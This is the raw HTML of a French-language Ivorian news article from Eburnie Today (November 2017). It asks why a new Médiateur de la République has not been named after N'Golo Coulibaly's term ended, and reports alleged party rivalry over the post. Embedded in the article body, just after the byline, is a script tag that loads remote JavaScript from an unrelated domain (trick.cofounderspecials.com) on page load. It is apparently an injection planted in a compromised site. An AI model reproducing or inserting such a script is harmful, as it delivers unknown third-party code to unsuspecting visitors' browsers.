small{font-size:40px}.aesop-toggle-chapter-menu{position:fixed;right:-1px;bottom:57px;height:44px;width:44px;background:#e6e6e6;border-top-left-radius:2px;border-bottom-left-radius:2px;z-index:150;-webkit-transition:right .25s ease;transition:right .25s ease}.aesop-toggle-chapter-menu:hover{background:#007aac;text-decoration:none}.aesop-toggle-chapter-menu:hover i{color:#fff}.aesop-toggle-chapter-menu i{color:#007aac}.aesop-chapter-menu-open .aesop-chapter-menu{right:0}.aesop-chapter-menu-open .aesop-toggle-chapter-menu{right:250px}.aesop-close-chapter-menu{position:absolute;top:12px;right:12px;z-index:1}.aesop-close-chapter-menu:hover{cursor:pointer}.aesop-chapter-menu{right:-250px;width:250px;top:0;position:fixed;bottom:0;background:#e6e6e6;-webkit-transition:right .25s ease;transition:right .25s ease;z-index:500;counter-reset:sequence-counter;color:#777}.aesop-chapter-menu .scroll-nav__list{margin:0;padding:0}.aesop-chapter-menu *{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.aesop-chapter-menu li{display:block;margin-bottom:0;position:relative;padding-left:15px;font:400 14px/28px Arial,Helvetica,sans-serif}.aesop-chapter-menu li:before{content:counter(sequence-counter,upper-roman);counter-increment:sequence-counter;position:absolute;left:0}.aesop-chapter-menu a:link,.aesop-chapter-menu .scroll-nav__link{color:#777;padding-top:5px;padding-bottom:5px}.admin-bar .aesop-chapter-menu{top:32px}.aesop-chapter-menu--inner{padding:15px}.aesop-character-component .aesop-character-float{margin:.65rem 0;width:150px;text-align:center}.aesop-character-component .aesop-character-float .aesop-character-title{vertical-align:top;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;text-transform:uppercase;letter-spacing:.05em;display:block;text-align:center;margin:0 0 .5rem}.aesop-character-component .aesop-character-float.aesop-character-right{float:right;margin-left:1.75rem}.aesop-character-component .aesop-character-float.aesop-character-center{margin-left:auto;margin-right:auto}.aesop-character-component .aesop-character-float.aesop-character-center .aesop-character-name{text-align:center}.aesop-character-component .aesop-character-float.aesop-character-left{float:left;margin-right:1.75rem}.aesop-character-component .aesop-character-avatar{width:90%;border-radius:50%}.aesop-character-component .aesop-character-cap{font-size:12px;line-height:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;font-style:italic;margin-top:.8rem;border-top:1px dotted #b3b3b3;padding-top:.3rem}.aesop-document-component a{font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;line-height:12px;text-decoration:none}.aesop-document-component a span{border-bottom:1px solid #e6e6e6;font-size:12px;color:gray}.aesop-document-component a span:before{content:'\f498';font-family:Dashicons;position:absolute;left:0}.aesop-timeline{position:fixed;bottom:0;left:0;right:0;z-index:10}.aesop-timeline ol{margin:0;padding:0;position:relative;background:#e6e6e6;padding:5px 10px;-webkit-box-shadow:inset 0 7px 7px -7px gray;box-shadow:inset 0 7px 7px -7px gray}.aesop-timeline ol:before,.aesop-timeline ol:after{content:" ";display:table}.aesop-timeline ol:after{clear:both}.aesop-timeline ol li{display:inline-block;margin-right:5px}.aesop-timeline ol li:last-child{margin-right:0}.aesop-timeline ol li a{text-transform:uppercase;font-size:14px;color:inherit;padding:2px 10px 8px;display:block;position:relative}.aesop-timeline ol li a:after{content:'';height:20px;border-right:1px solid #666;width:1px;position:absolute;left:50%;bottom:-10px}.aesop-timeline ol li.active a{color:#428bca}.aesop-timeline ol li.active a:after{border-right-color:#428bca}
</style>
<link rel='stylesheet' id='ai-lightbox-style-css' href='https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://eburnietoday.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://eburnietoday.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,400italic%7COpen+Sans:400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.5.8" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.5.8" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","version":"free","nonce":"bdd7c3aa3f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.3.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/includes/libs/better-framework/assets/js/respond.min.js?ver=3.3.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://eburnietoday.com/wp-json/" /><link rel="alternate" type="application/json" href="https://eburnietoday.com/wp-json/wp/v2/posts/35666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eburnietoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://eburnietoday.com/?p=35666' />
<link rel="alternate" type="application/json+oembed" href="https://eburnietoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eburnietoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://eburnietoday.com/",version: "9.69",ajax_url: "https://eburnietoday.com/wp-admin/admin-ajax.php"}; window.dzsvg_site_url="https://eburnietoday.com";window.dzsvg_plugin_url="https://eburnietoday.com/wp-content/plugins/Video_Gallery_Wordpress_Plugin_v9.69/";</script><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/eburnietoday.com\/wp-content\/uploads\/2017\/10\/logo1-1.jpg"
    },
    "url": "https:\/\/eburnietoday.com\/",
    "name": "Eburnie Today",
    "description": "L&#039;actualit\u00e9 ivoirienne sans coloration politique"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Eburnie Today",
    "alternateName": "L&#039;actualit\u00e9 ivoirienne sans coloration politique",
    "url": "https:\/\/eburnietoday.com\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "A quand la nomination du nouveau m\u00e9diateur de la r\u00e9publique ?",
    "description": "N\u2019Golo Coulibaly a cess\u00e9 ses fonctions de m\u00e9diateur de la r\u00e9publique en juillet dernier. Depuis quatre mois, l\u2019institution reste sans nouveau chef, l\u2019emp\u00eachant de fonctionner efficacement.Nomm\u00e9 en juillet 2011 comme M\u00e9diateur de la r\u00e9publique en remp",
    "datePublished": "2017-11-20",
    "dateModified": "2017-11-19",
    "author": {
        "@type": "Person",
        "@id": "#person-EburnieToday",
        "name": "Eburnie Today"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/eburnietoday.com\/wp-content\/uploads\/2017\/11\/NGolo.jpg",
        "width": 640,
        "height": 437
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/eburnietoday.com\/a-nomination-nouveau-mediateur-de-republique\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://eburnietoday.com/wp-content/bs-booster-cache/9aff5d22ab6c25bffb5ab69701538a39.css' type='text/css' media='all' />
<link rel='stylesheet' id='1.9.3-1723618996' href='https://eburnietoday.com/wp-content/bs-booster-cache/92881037934e14b739401cc5ee536626.css' type='text/css' media='all' />
<link rel="icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-35666 single-format-standard browser-chrome os-mac aesop-core aesop-on-publisher active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a elementor-default elementor-kit-39400" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
								<div class="site-description">L&#039;actualité ivoirienne sans coloration politique</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://eburnietoday.com">
					<input type="text" name="s" value=""
					       placeholder="Chercher...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
	<div class="main-wrap content-main-wrap">
	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://eburnietoday.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg"
			     alt="Eburnie Today"  data-bsrjs="https://eburnietoday.com/wp-content/uploads/2017/10/logo-1.jpg"  />

			<span class="site-title">Eburnie Today - L&#039;actualité ivoirienne sans coloration politique</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-35539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35539"><a href="https://eburnietoday.com/">Accueil</a></li>
<li id="menu-item-34760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-none menu-item-34760"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></li>
<li id="menu-item-34755" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-34755"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></li>
<li id="menu-item-34756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-34756"><a href="https://eburnietoday.com/category/featured/environnement/">Environnement</a></li>
<li id="menu-item-34757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-34757"><a href="https://eburnietoday.com/category/featured/economie/">Economie</a></li>
<li id="menu-item-34758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-34758"><a href="https://eburnietoday.com/category/featured/international/">International</a></li>
<li id="menu-item-35316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35316"><a href="https://eburnietoday.com/category/featured/sante/">Santé</a></li>
<li id="menu-item-34759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-34759"><a href="https://eburnietoday.com/category/featured/tic-tec/">TIC &#038; TEC</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://eburnietoday.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container">
				<a href="https://eburnietoday.com/" itemprop="url" rel="home">
											<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg"
						     alt="Eburnie Today"  data-bsrjs="https://eburnietoday.com/wp-content/uploads/2017/10/logo-1.jpg"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://eburnietoday.com" rel="home""><span itemprop='name'>Accueil </span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://eburnietoday.com/category/featured/" ><span itemprop='name'>Featured</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://eburnietoday.com/category/featured/politique/" ><span itemprop='name'>Politique</span><meta itemprop="position" content="3" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>A quand la nomination du nouveau médiateur de la république ?</span><meta itemprop="position" content="4" /><meta itemprop="item" content="https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-35666" class="post-35666 post type-post status-publish format-standard has-post-thumbnail  category-politique tag-cote-divoire tag-institution tag-mathieu-ekra tag-mediateur tag-mediateur-de-la-republique tag-ngolo-coulibaly tag-republique-de-cote-divoire single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">A quand la nomination du nouveau médiateur de la république ?</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-4"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></span></div><div class="post-meta single-post-meta">
			<a href="https://eburnietoday.com/author/eburnie-today/"
		   title="Parcourir les articles Auteur"
		   class="post-author-a post-author-avatar">
			<img  alt="" class="avatar avatar-26 photo" height="26" width="26" decoding="async" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;26&quot;:&quot;bbc7cdb972bce41d63bc16648e50dbcd?s=26&#038;d=mm&#038;r=g&quot;,&quot;52&quot;:&quot;bbc7cdb972bce41d63bc16648e50dbcd?s=52&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/bbc7cdb972bce41d63bc16648e50dbcd?s=26&#038;d=mm&#038;r=g"/><span class="post-author-name">Par <b>Eburnie Today</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2017-11-20T10:15:32+00:00">Publié le <b>Nov 20, 2017</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<figure><a class="post-thumbnail open-lightbox" href="https://eburnietoday.com/wp-content/uploads/2017/11/NGolo.jpg"><img  alt="" data-src="https://eburnietoday.com/wp-content/uploads/2017/11/NGolo-640x430.jpg">						</a>
													<figcaption class="wp-caption-text">N’Golo Coulibaly, médiateur de la République de Côte d'Ivoire</figcaption>
							</figure>
											</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/#respond" class="post-share-btn post-share-btn-comments comments" title="Laisser un commentaire sur: &quot;A quand la nomination du nouveau médiateur de la république ?&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-0">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager </b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=A quand la nomination du nouveau médiateur de la république ?&url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F&title=A quand la nomination du nouveau médiateur de la république ?" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=A quand la nomination du nouveau médiateur de la république ? %0A%0A https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F&media=https://eburnietoday.com/wp-content/uploads/2017/11/NGolo.jpg&description=A quand la nomination du nouveau médiateur de la république ?" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=A quand la nomination du nouveau médiateur de la république ?&body=https%3A%2F%2Feburnietoday.com%2Fa-nomination-nouveau-mediateur-de-republique%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p style="text-align: justify;"><strong><em>N’Golo Coulibaly a cessé ses fonctions de médiateur de la république en juillet dernier. Depuis quatre mois, l’institution reste sans nouveau chef, l’empêchant de fonctionner efficacement.</em></strong></p>
<p style="text-align: justify;">Nommé en juillet 2011 comme Médiateur de la république en remplacement de Mathieu Ekra, N’Golo Coulibaly a officiellement achevé ses fonctions à la tête de cette institution. Et pour cause : la loi N° 2007-540 du 1er aout 2007 fixant les attributions, l’organisation et le fonctionnement du médiateur de la république stipule en son article 3 que « <em>le médiateur de la république est nommé par le président de la république pour un mandat de six non renouvelable</em> ». L’article 166 de la constitution va plus loin en précisant qu’en cas de décès, de démission ou d’empêchement absolu, « <em>il est pourvu à son remplacement dans un délai de huit jours</em> ».</p>
<p style="text-align: justify;">Si N’Golo Coulibaly a été nommé le 14 juillet 2017 président de la Haute autorité pour la bonne gouvernance en remplacement de Seydou Elimane Diarra, il n’a pas encore remplacé à la tête de la Médiature, quatre mois après la fin officielle de ses fonctions. Sans nouveau titulaire, N’Golo Coulibaly continue de diriger l’institution de médiation où il se rend toujours pour travailler, en plus de ses nouvelles fonctions à la Haute autorité. S’il fait souvent des « <em>passages éclaires</em> » à la Haute autorité, des agents précisent que le service courrier « <em>est obligé de lui parvenir les courriers qui lui adressés</em> ». Une situation d’autant plus délicate que l’article 167 de la constitution, qui reprend les dispositions de la loi N° 2007-540 du 1er aout 2007, prévient que « <em>les fonctions de Médiateur de la République sont incompatibles avec l&rsquo;exercice de toute fonction politique, de tout autre emploi public et de toute activité professionnelle</em> ».</p>
<p><strong>Guéguerre politicienne ?</strong></p>
<p style="text-align: justify;">Qu’est-ce qui bloque la nomination par le chef de l’Etat d’un nouveau Médiateur de la république ? Surtout que, le mandat de six ans n’étant pas renouvelable, son remplacement devait être planifié et ne devait donc pas poser problème. Certains évoquent une guéguerre politicienne. « <em>Le blocage de la nomination du nouveau médiateur de la République serait lié à un partage des institutions de la République entre le PDCI RDA et le RDR</em> », croit savoir une source au Rassemblement des républicains (RDR).</p>
<p style="text-align: justify;">N’Golo Coulibaly étant un cadre du RDR nommé pour succéder à Seydou Diarra qui est un cadre du Parti démocratique de Côte d’Ivoire (PDCI-RDA), le président Henri Konan Bédié milite pour que « <em>le nouveau Médiateur de la République soit issu de son parti</em> ». Selon nos informations, Niamien N’Goran, limogé en juillet 2017 de son poste d’Inspecteur général d’Etat, est intéressé par cette institution. Bédié « <em>propose Niamien N’Goran comme Médiateur de la République, ce que le président de la république Alassane Ouattara récuse</em> ».</p>
<p style="text-align: justify;">Le nom de l’ancien ministre et actuel président de l’Union pour la démocratie et la paix en Côte d&rsquo;Ivoire (UDPCI) Albert Mabri Toikeusse a circulé pour occuper ce poste. Ce qu’a démenti son parti le 14 août dernier : « <em>la direction de l’UDPCI porte à la connaissance de l’opinion nationale, internationale, des militantes et militants de l’UDPCI que les informations circulant sur les réseaux sociaux et relayées par la presse ne sont pas avérées</em> », avait tranché le Secrétaire général de l’UDPCI Laurent Tchagba.</p>
<p style="text-align: justify;">En tout cas, les noms de deux autres cadres du RDR circulent pour occuper le poste. Il s’agit l’ancienne première vice-présidente de l’Assemblée nationale Sarah Sakho Fadiga et l’actuel président du Conseil régional du Poro Coulibaly Tiémoko Yadé. En attendant, l’institution en charge de la médiation de la république fonctionne à minima, faute du nouveau titulaire officiellement nommé. Pourtant, son rôle est crucial pour le renforcement de la cohésion sociale et peut apporter une contribution salutaire dans la résolution durable des conflits comme celui qui frappe l’ouest du pays en ce moment.</p>
<p><strong>SUY Kahofi</strong><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/cote-divoire/" rel="tag">Côte d’Ivoire</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/institution/" rel="tag">Institution</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/mathieu-ekra/" rel="tag">Mathieu Ekra</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/mediateur/" rel="tag">médiateur</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/mediateur-de-la-republique/" rel="tag">Médiateur de la République</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/ngolo-coulibaly/" rel="tag">N’Golo Coulibaly</a><a href="https://eburnietoday.com/Fact%20checking,%20Environnement,%20Santé,%20Enquête%20/republique-de-cote-divoire/" rel="tag">République de Côte d’Ivoire</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://eburnietoday.com/a-nomination-nouveau-mediateur-de-republique/#respond" class="post-share-btn post-share-btn-comments comments" title="Laisser un commentaire sur: &quot;A quand la nomination du nouveau médiateur de la république ?&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-0">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager </b>
